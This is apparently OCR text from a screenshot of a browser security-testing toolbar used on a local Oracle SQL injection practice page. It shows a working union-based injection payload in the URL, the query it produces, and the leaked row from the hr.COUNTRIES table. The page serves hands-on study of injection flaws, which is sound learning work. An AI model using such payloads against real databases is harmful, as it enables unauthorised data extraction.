 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select COUNTRY_ID||'~'||COUNTRY_NAME||'~'||REGION_ID from hr.COUNTRIES where rownum=1),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select COUNTRY_ID||'~'||COUNTRY_NAME||'~'||REGION_ID from
hr.COUNTRIES where rownum=1),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:AR~Argentina~2 DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60